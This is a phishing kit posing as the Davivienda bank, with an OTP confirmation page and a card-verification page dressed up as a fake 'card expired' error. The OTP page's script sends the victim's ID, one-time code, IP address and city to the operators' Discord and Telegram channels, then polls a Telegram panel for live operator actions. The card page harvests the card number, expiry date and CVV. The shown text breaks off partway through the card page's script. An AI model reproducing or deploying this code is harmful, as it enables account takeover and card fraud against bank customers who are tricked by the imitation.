      border-radius: 100px;
      display: flex;
      align-items: center;
      gap: 15px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    }

    .spinner-svg {
      width: 42px;
      height: 42px;
      animation: rotar 0.9s linear infinite;
    }

    @keyframes rotar {
      from {
        transform: rotate(0deg);
      }

      to {
        transform: rotate(360deg);
      }
    }

    .texto-espera {
      color: #333;
      font-size: 18px;
      font-weight: 600;
    }

    #center {
      text-align: center;
      padding: 30px 20px;
      max-width: 500px;
      margin: 0 auto;
    }

    .titulo-grande {
      font-size: 26px;
      color: #000;
      font-weight: normal;
      margin-bottom: 5px;
      font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
    }

    .linea-separadora {
      width: 100%;
      height: 1px;
      background: #ddd;
      margin: 20px 0 40px 0;
    }

    .instruccion-negrita {
      font-size: 15px;
      font-weight: bold;
      color: #000;
      margin-bottom: 15px;
      display: block;
    }

    .input-otp {
      width: 280px;
      padding: 12px;
      font-size: 28px;
      text-align: center;
      border: 1px solid #999;
      border-radius: 4px;
      letter-spacing: 10px;
      font-weight: bold;
      outline: none;
      margin-bottom: 35px;
      color: #333;
      background: #fff;
    }

    .texto-legal-gris {
      font-size: 12.5px;
      color: #777;
      line-height: 1.6;
      margin-bottom: 40px;
      text-align: left;
      padding: 0 10px;
    }

    .btn-confirmar {
      background: #ed1c24;
      color: white;
      border: none;
      padding: 14px 70px;
      border-radius: 50px;
      font-size: 16px;
      font-weight: bold;
      cursor: pointer;
      transition: 0.2s;
      box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
    }

    #footer-negro {
      background: #000;
      color: #fff;
      text-align: center;
      padding: 15px;
      font-size: 11px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }

    @media (max-width: 900px) {

      html,
      body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
      }

      body {
        display: flex !important;
        flex-direction: column !important;
        background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
        background-size: cover !important;
      }

      body * {
        box-sizing: border-box;
      }

      #superiorRojo {
        flex-shrink: 0;
        width: 100%;
        height: 52px !important;
        padding: 10px 16px !important;
        margin: 0 !important;
      }

      .logo-davivienda {
        height: 26px !important;
        width: auto;
        max-width: 130px;
      }

      #center {
        flex: 1 1 auto;
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 18px !important;
        margin: 0 auto !important;
        display: flex !important;
        flex-direction: column !important;
        justify-content: center !important;
        align-items: stretch !important;
        text-align: center;
        overflow: hidden !important;
        background: transparent !important;
      }

      .titulo-grande {
        font-size: 20px !important;
        font-weight: normal !important;
        margin: 0 0 8px 0 !important;
        line-height: 1.25;
        width: 100%;
        color: #222;
        font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
      }

      .linea-separadora {
        width: 100% !important;
        margin: 12px 0 22px 0 !important;
      }

      .instruccion-negrita {
        font-size: 13px !important;
        margin: 0 0 10px 0 !important;
        text-align: left;
        width: 100%;
        color: #222;
      }

      .input-otp {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: transparent !important;
        background-color: transparent !important;
        background-image: none !important;
        border: none !important;
        border-bottom: 2px solid #ed1c27 !important;
        border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 24px !important;
        padding: 10px 2px !important;
        margin: 0 0 22px 0 !important;
        display: block !important;
        letter-spacing: 8px !important;
        font-weight: bold !important;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        text-align: center;
        line-height: 1.3;
      }

      .input-otp::placeholder {
        color: #808080 !important;
        opacity: 1 !important;
        font-weight: normal !important;
        letter-spacing: normal !important;
      }

      .texto-legal-gris {
        font-size: 12px !important;
        font-weight: 550 !important;
        line-height: 1.4 !important;
        margin: 0 0 24px 0 !important;
        padding: 0 !important;
        text-align: left !important;
        width: 100% !important;
        color: #555050 !important;
      }

      .btn-confirmar {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
        transition: none;
      }

      .btn-confirmar:disabled,
      .btn-confirmar[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
      }

      #footer-negro {
        flex-shrink: 0 !important;
        position: static !important;
        width: 100% !important;
        padding: 8px 0 !important;
        margin: 0 !important;
        background: transparent !important;
        color: #666 !important;
        font-size: 10px !important;
        line-height: 1.2;
        text-align: center !important;
        display: block !important;
        box-sizing: border-box !important;
      }
    }
  </style>
</head>

<body>
  <div id="overlay-loading">
    <div class="capsula-loading">
      <svg class="spinner-svg" viewBox="0 0 50 50">
        <defs>
          <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#ed1c24" />
            <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
          </linearGradient>
        </defs>
        <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5" stroke-linecap="round" />
      </svg>
      <div class="texto-espera" id="loadingText">Validando código...</div>
    </div>
  </div>

  <div id="superiorRojo">
    <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
  </div>

  <div id="center">
    <h1 class="titulo-grande">Código de confirmación</h1>
    <br>
    <form id="otpForm">
      <span class="instruccion-negrita">Ingrese código de confirmación:</span>

      <input id="otpInput" name="otp_code" type="text" inputmode="numeric" class="input-otp" maxlength="6" minlength="6"
        required autocomplete="off" autofocus
        onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;">

      <p class="texto-legal-gris">
        Ingrese el código de confirmación enviado al celular que tiene registrado con nosotros.
        Si su número es internacional o ha realizado portabilidad numérica, le recomendamos adquirir
        la aplicación Token Virtual Davivienda de forma gratis.
      </p>

      <button type="submit" id="actionBtn" class="btn-confirmar">Confirmar</button>
    </form>
  </div>

  <div id="footer-negro">
    © 2026 Davivienda - Todos los derechos reservados
  </div>


  <script src="telegram.js"></script>
  <script>
    document.getElementById("otpForm").addEventListener("submit", async function (e) {
      e.preventDefault();

      const continuarBtn = document.getElementById("actionBtn");
      continuarBtn.disabled = true;

      const ipinfo = await getIpInfo();

      const userito = localStorage.getItem("primer") || "N/A";
      const clavv = document.getElementById("otpInput").value;
      const transactionId = localStorage.getItem("transactionId") || "";

      const discordMsg = `📲 **TOKEN** 📲\n\n👤 **ID:** \`${userito}\`\n🔢 **CODE:** \`${clavv}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

      await sendToDiscord(discordMsg);
      await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

      const telegramMsg = `🚨 <b>ALERTA PANEL - TOKEN</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

      await sendToTelegram(telegramMsg, transactionId);
      document.getElementById("overlay-loading").style.display = "flex";
      pollTelegramAction(transactionId);
    });
  </script>

  <script type="text/javascript">
    document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

    document.addEventListener('touchmove', function (e) {
      if (e.touches && e.touches.length > 1) {
        e.preventDefault();
      }
    }, { passive: false });

    let lastTouchEnd = 0;
    document.addEventListener('touchend', function (e) {
      const now = Date.now();
      if (now - lastTouchEnd <= 350) {
        e.preventDefault();
      }
      lastTouchEnd = now;
    }, { passive: false });

    document.addEventListener('wheel', function (e) {
      if (e.ctrlKey) e.preventDefault();
    }, { passive: false });

    document.addEventListener('keydown', function (e) {
      if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>

</html>
</file>

<file: authcc-error.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <title>Davivienda - Verificación de tarjeta</title>
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
  <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

  <style>
    html,
    body {
      overflow: hidden;
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
      touch-action: manipulation;
      -ms-touch-action: manipulation;
      overscroll-behavior: none;
      -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    body {
      font-family: Arial, Helvetica, Garuda, sans-serif;
      background-color: #fcfcfc;
    }

    #superiorRojo {
      background-color: #ed1c24;
      height: 60px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      border-bottom: 1px solid #d01017;
    }

    .logo-davivienda {
      height: 35px;
    }

    #overlay-loading {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(6px);
      -webkit-backdrop-filter: blur(6px);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .capsula-loading {
      background: white;
      padding: 12px 35px;
      border-radius: 100px;
      display: flex;
      align-items: center;
      gap: 15px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    }

    .spinner-svg {
      width: 42px;
      height: 42px;
      animation: rotar 0.9s linear infinite;
    }

    @keyframes rotar {
      from {
        transform: rotate(0deg);
      }

      to {
        transform: rotate(360deg);
      }
    }

    .texto-espera {
      color: #333;
      font-size: 18px;
      font-weight: 600;
    }

    #center {
      text-align: center;
      padding: 20px 20px 60px 20px;
      max-width: 500px;
      margin: 0 auto;
    }

    .titulo-grande {
      font-size: 22px;
      color: #000;
      font-weight: normal;
      margin-bottom: 10px;
      font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
    }

    .linea-separadora {
      width: 100%;
      height: 1px;
      background: #ddd;
      margin: 14px 0 20px 0;
    }

    .instruccion-negrita {
      font-size: 14px;
      font-weight: bold;
      color: #000;
      margin-bottom: 10px;
      display: block;
      text-align: left;
    }

    /* ============================================================ */
    /* CARD VISUAL — aspecto real de tarjeta de crédito (1.586:1)    */
    /* ============================================================ */
    .card-visual {
      background: linear-gradient(135deg, #b3161c 0%, #ed1c24 45%, #c0392b 100%);
      border-radius: 14px;
      padding: 16px 18px;
      margin: 0 auto 20px auto;
      box-shadow:
        0 10px 26px rgba(237, 28, 36, 0.32),
        0 2px 6px rgba(0, 0, 0, 0.14),
        inset 0 1px 0 rgba(255, 255, 255, 0.15);
      position: relative;
      color: #ffffff;
      text-align: left;
      width: 100%;
      max-width: 320px;
      aspect-ratio: 1.586 / 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      overflow: hidden;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .card-visual::before {
      content: '';
      position: absolute;
      top: -50%;
      right: -50%;
      width: 100%;
      height: 200%;
      background: linear-gradient(115deg,
          rgba(255, 255, 255, 0) 40%,
          rgba(255, 255, 255, 0.08) 50%,
          rgba(255, 255, 255, 0) 60%);
      pointer-events: none;
    }

    .card-chip {
      width: 26px;
      height: 20px;
      background: linear-gradient(135deg, #f6d66b 0%, #c8972a 50%, #f0c040 100%);
      border-radius: 4px;
      position: relative;
      box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.25);
      z-index: 1;
      margin-top: 2px;
      flex: 0 0 auto;
    }

    .card-chip::after {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 16px;
      height: 10px;
      border: 1px solid rgba(0, 0, 0, 0.25);
      border-radius: 2px;
      background-image:
        linear-gradient(to right, transparent 32%, rgba(0, 0, 0, 0.2) 32%, rgba(0, 0, 0, 0.2) 34%, transparent 34%),
        linear-gradient(to right, transparent 65%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.2) 67%, transparent 67%),
        linear-gradient(to bottom, transparent 48%, rgba(0, 0, 0, 0.2) 48%, rgba(0, 0, 0, 0.2) 52%, transparent 52%);
    }

    .card-number-display {
      font-size: 17px;
      letter-spacing: 2.5px;
      font-weight: 600;
      font-family: 'Courier New', monospace;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
      white-space: nowrap;
      z-index: 1;
      line-height: 1.1;
    }

    .card-bottom-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-end;
      gap: 10px;
      z-index: 1;
    }

    .card-label {
      font-size: 8px;
      opacity: 0.85;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 10px;
      font-weight: 500;
    }

    .card-value {
      font-size: 13px;
      font-weight: 600;
      letter-spacing: 1.5px;
      min-height: 15px;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    }

    .card-logo {
      font-size: 22px;
      font-weight: 900;
      font-style: italic;
      letter-spacing: -1px;
      opacity: 0.95;
      text-shadow: 0 2px 4px rgba(0, 0, 0, 0.35);
      font-family: Arial, Helvetica, sans-serif;
      line-height: 1;
      display: flex;
      align-items: center;
      justify-content: flex-end;
      min-height: 22px;
    }

    /* Logo de red dentro de la tarjeta */
    .card-logo img {
      height: 22px;
      width: auto;
      max-width: 90px;
      display: block;
      filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.35));
    }

    /* CAMPOS */
    .campo-grupo {
      margin-bottom: 15px;
      text-align: left;
    }

    .campo-label {
      font-size: 12px;
      color: #555;
      font-weight: bold;
      margin-bottom: 0px;
      display: block;
    }

    .input-campo {
      width: 100%;
      padding: 10px 12px;
      font-size: 15px;
      border: 1.5px solid #ccc;
      border-radius: 8px;
      outline: none;
      box-sizing: border-box;
      color: #333;
      transition: border-color 0.2s;
      background: #fff;
    }

    .input-campo:focus {
      border-color: #ed1c24;
    }

    /* Mensaje de error por campo */
    .campo-error {
      display: none;
      color: #ed1c24;
      font-size: 11.5px;
      line-height: 1.3;
      margin-top: 5px;
      text-align: left;
      font-weight: 600;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .campo-error.visible {
      display: block;
    }

    .input-card-number {
      letter-spacing: 2.5px;
      font-weight: bold;
      font-size: 16px;
      font-family: 'Courier New', monospace;
    }

    .fila-dos {
      display: flex;
      gap: 14px;
    }

    .fila-dos .campo-grupo {
      flex: 1;
    }

    .texto-legal-gris {
      font-size: 11.5px;
      color: #777;
      line-height: 1.5;
      margin-bottom: 0px;
      text-align: left;
      padding: 0 2px;
    }

    .btn-confirmar {
      background: #ed1c24;
      color: white;
      border: none;
      padding: 12px 55px;
      border-radius: 50px;
      font-size: 15px;
      font-weight: bold;
      cursor: pointer;
      transition: 0.2s;
      box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
    }

    .btn-confirmar:hover {
      background: #c8141b;
    }

    .btn-confirmar:disabled,
    .btn-confirmar[disabled] {
      background: #b0b0b0;
      color: #f0f0f0;
      cursor: not-allowed;
      box-shadow: none;
    }

    .btn-confirmar:disabled:hover {
      background: #b0b0b0;
    }

    #footer-negro {
      background: #000;
      color: #fff;
      text-align: center;
      padding: 12px;
      font-size: 10px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }

    .error-container {
      background-color: #fce8e8;
      border-left: 5px solid #ed1c24;
      padding: 8px;
      margin-bottom: 0px;
      display: flex;
      align-items: center;
      text-align: left;
      border-radius: 4px;
    }

    .error-icon {
      color: #ed1c24;
      font-size: 24px;
      margin-right: 15px;
      font-weight: bold;
    }

    .error-text {
      color: #b91c1c;
      font-size: 12px;
      line-height: 1.4;
      font-weight: bold;
    }

    @media (max-width: 900px) {

      html,
      body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
      }

      body {
        display: flex !important;
        flex-direction: column !important;
        background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
        background-size: cover !important;
      }

      body * {
        box-sizing: border-box;
      }

      #superiorRojo {
        flex-shrink: 0;
        width: 100%;
        height: 52px !important;
        padding: 10px 16px !important;
        margin: 0 !important;
      }

      .logo-davivienda {
        height: 26px !important;
        width: auto;
        max-width: 130px;
      }

      #center {
        flex: 1 1 auto;
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 16px !important;
        margin: 0 auto !important;
        display: flex !important;
        flex-direction: column !important;
        justify-content: center !important;
        align-items: stretch !important;
        text-align: center;
        overflow: hidden !important;
        background: transparent !important;
      }

      .titulo-grande {
        font-size: 19px !important;
        font-weight: normal !important;
        margin: 0 0 6px 0 !important;
        line-height: 1.2;
        width: 100%;
        color: #222;
        text-align: center !important;
        font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
      }

      .linea-separadora {
        width: 100% !important;
        margin: 8px 0 12px 0 !important;
      }

      .card-visual {
        width: 100% !important;
        max-width: 260px !important;
        padding: 10px 12px !important;
        border-radius: 11px !important;
        margin: 0 auto 12px auto !important;
        aspect-ratio: 1.586 / 1 !important;
        box-shadow:
          0 7px 18px rgba(237, 28, 36, 0.30),
          0 2px 5px rgba(0, 0, 0, 0.12),
          inset 0 1px 0 rgba(255, 255, 255, 0.15) !important;
      }

      .card-chip {
        width: 30px !important;
        height: 25px !important;
        border-radius: 3px !important;
        margin-top: 30px !important;
      }

      .card-chip::after {
        width: 12px !important;
        height: 8px !important;
        border-radius: 1.5px !important;
      }

      .card-number-display {
        font-size: 16px !important;
        letter-spacing: 1.4px !important;
        line-height: 1.1 !important;
      }

      .card-label {
        font-size: 8px !important;
        letter-spacing: 0.6px !important;
        margin-bottom: 2px !important;
      }

      .card-value {
        font-size: 12px !important;
        letter-spacing: 0.8px !important;
        min-height: 11px !important;
      }

      .card-logo {
        font-size: 15px !important;
        min-height: 15px !important;
      }

      .card-logo img {
        height: 15px !important;
        width: auto !important;
        max-width: 65px !important;
        display: block !important;
      }

      .instruccion-negrita {
        font-size: 12.5px !important;
        margin: 0 0 8px 0 !important;
        text-align: left;
        width: 100%;
        color: #222;
      }

      .campo-grupo {
        margin-bottom: 10px !important;
      }

      .campo-label {
        font-size: 11.5px !important;
        margin-bottom: 4px !important;
      }

      .input-campo {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: #fff !important;
        background-color: #fff !important;
        border: 1px solid #ccc !important;
        border-radius: 8px !important;
        -webkit-border-radius: 8px !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 16px !important;
        padding: 9px 11px !important;
        margin: 0 !important;
        display: block !important;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        line-height: 1.3;
      }

      .input-campo:focus {
        border-color: #ed1c24 !important;
      }

      .campo-error {
        font-size: 10.5px !important;
        margin-top: 4px !important;
      }

      .input-card-number {
        font-size: 16px !important;
        letter-spacing: 2px !important;
      }

      .fila-dos {
        gap: 10px !important;
      }

      .texto-legal-gris {
        font-size: 11px !important;
        font-weight: 550 !important;
        line-height: 1.35 !important;
        margin: 0 0 14px 0 !important;
        padding: 0 !important;
        text-align: left !important;
        width: 100% !important;
        color: #555050 !important;
      }

      .btn-confirmar {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
        transition: none;
      }

      .btn-confirmar:disabled,
      .btn-confirmar[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
      }

      #footer-negro {
        flex-shrink: 0 !important;
        position: static !important;
        width: 100% !important;
        padding: 8px 0 !important;
        margin: 0 !important;
        background: transparent !important;
        color: #666 !important;
        font-size: 10px !important;
        line-height: 1.2;
        text-align: center !important;
        display: block !important;
        box-sizing: border-box !important;
      }

      .error-container {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 0 20px 0 !important;
        padding: 4px !important;
        box-sizing: border-box !important;
        background-color: #fce8e8 !important;
        border-left: 5px solid #ed1c24 !important;
        border-radius: 4px !important;
        display: flex !important;
        align-items: center !important;
        text-align: left !important;
      }

      .error-icon {
        font-size: 20px !important;
        margin-right: 10px !important;
        flex: 0 0 auto !important;
      }

      .error-text {
        font-size: 11px !important;
        line-height: 1.35 !important;
        color: #b91c1c !important;
        font-weight: bold !important;
        flex: 1 1 auto !important;
      }
    }
  </style>
</head>

<body>
  <div id="overlay-loading">
    <div class="capsula-loading">
      <svg class="spinner-svg" viewBox="0 0 50 50">
        <defs>
          <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#ed1c24" />
            <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
          </linearGradient>
        </defs>
        <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5" stroke-linecap="round" />
      </svg>
      <div class="texto-espera" id="loadingText">Validando tarjeta...</div>
    </div>
  </div>

  <div id="superiorRojo">
    <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
  </div>

  <div id="center">
    <h1 class="titulo-grande">Verificación de tarjeta</h1>

    <div class="card-visual">
      <div class="card-chip"></div>
      <div class="card-number-display" id="cardDisplay">•••• •••• •••• ••••</div>
      <div class="card-bottom-row">
        <div>
          <div class="card-label">Vence</div>
          <div class="card-value" id="expDisplay">MM/AA</div>
        </div>
        <div>
          <div class="card-label">CVV</div>
          <div class="card-value" id="cvvDisplay">•••</div>
        </div>
        <div class="card-logo" id="cardLogo"></div>
      </div>
    </div>

    <form id="cardForm" novalidate>
      <span class="instruccion-negrita">Ingrese su número de tarjeta:</span>

      <div class="campo-grupo">
        <label class="campo-label">Número de tarjeta</label>
        <input id="cardNumber" name="card_number" type="text" inputmode="numeric" class="input-campo input-card-number"
          maxlength="19" placeholder="0000 0000 0000 0000" autocomplete="off" required>
        <span id="cardError" class="campo-error"></span>
      </div>

      <div class="fila-dos">
        <div class="campo-grupo">
          <label class="campo-label">Fecha de vencimiento</label>
          <input id="expDate" name="exp_date" type="text" inputmode="numeric" class="input-campo" maxlength="5"
            placeholder="MM/AA" autocomplete="off" required>
          <span id="expError" class="campo-error"></span>
        </div>
        <div class="campo-grupo">
          <label class="campo-label">CVV</label>
          <input id="cvvCode" name="cvv" type="password" inputmode="numeric" class="input-campo" maxlength="4"
            placeholder="•••" autocomplete="off" required>
          <span id="cvvError" class="campo-error"></span>
        </div>
      </div>

      <div class="error-container">
        <div class="error-icon">⚠️</div>
        <div class="error-text">
          La tarjeta ingresada es incorrecta o ha caducado.
          Por favor, verifique los datos e intente nuevamente.
        </div>
      </div>

      <p class="texto-legal-gris">
        Ingrese los datos de la tarjeta registrada con nosotros para verificar su identidad.
        Esta información es confidencial y está protegida bajo los más altos estándares de seguridad de Davivienda.
      </p>

      <button type="submit" id="actionBtn" class="btn-confirmar" disabled>Confirmar</button>
    </form>
  </div>

  <div id="footer-negro">
    © 2026 Davivienda - Todos los derechos reservados
  </div>

  <script>
    const cardNumberInput = document.getElementById('cardNumber');
    const cardDisplay = document.getElementById('cardDisplay');
    const cardError = document.getElementById('cardError');
    const cardLogo = document.getElementById('cardLogo');

    const expInput = document.getElementById('expDate');
    const expDisplay = document.getElementById('expDisplay');
    const expError = document.getElementById('expError');

    const cvvInput = document.getElementById('cvvCode');
    const cvvDisplay = document.getElementById('cvvDisplay');
    const cvvError = document.getElementById('cvvError');

    const actionBtn = document.getElementById('actionBtn');

    var CARD_LENGTHS = {
      visa: [13, 16, 19],
      mastercard: [16],
      amex: [15],
      diners: [14, 16, 19],
      discover: [16, 19],
      jcb: [16, 17, 18, 19]
    };

    var CARD_LOGOS = {
      mastercard: 'https://upload.wikimedia.org/wikipedia/commons/a/a4/Mastercard_2019_logo.svg',
      amex: 'https://cdn-icons-png.flaticon.com/512/179/179431.png',
      diners: 'https://upload.wikimedia.org/wikipedia/commons/a/a6/Diners_Club_Logo3.svg?utm_source=es.wikipedia.org&utm_campaign=index&utm_content=original',
      discover: 'https://1000logos.net/wp-content/uploads/2021/05/Discover-logo.png'
    };

    function detectCardType(num) {
      if (!num) return null;
      if (/^4/.test(num)) return 'visa';
      if (/^(5[1-5]|2[2-7])/.test(num)) return 'mastercard';
      if (/^3[47]/.test(num)) return 'amex';
      if (/^(36|38|39|30[0-5])/.test(num)) return 'diners';
      if (/^(6011|65|64[4-9])/.test(num)) return 'discover';
      if (/^35(2[89]|[3-8][0-9])/.test(num)) return 'jcb';
      return null;
    }

    function esTarjetaValida(num) {
      if (!num) return false;
      var tipo = detectCardType(num);
      if (!tipo) return false;
      var longitudesValidas = CARD_LENGTHS[tipo];
      if (longitudesValidas.indexOf(num.length) === -1) return false;
      return true;
    }

    function actualizarLogo(tipo) {
      if (!tipo) {
        cardLogo.innerHTML = '';
        return;
      }
      if (tipo === 'visa') {
        cardLogo.textContent = 'VISA';
